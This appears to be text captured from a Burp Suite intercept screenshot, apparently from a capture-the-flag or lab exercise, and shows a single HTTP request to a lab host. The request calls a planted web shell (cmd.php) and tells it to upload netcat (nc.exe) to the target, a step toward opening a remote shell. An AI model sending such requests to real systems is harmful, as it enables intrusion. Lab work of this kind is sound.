 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.9:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /cmd.php?fupload=nc.exe HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10
11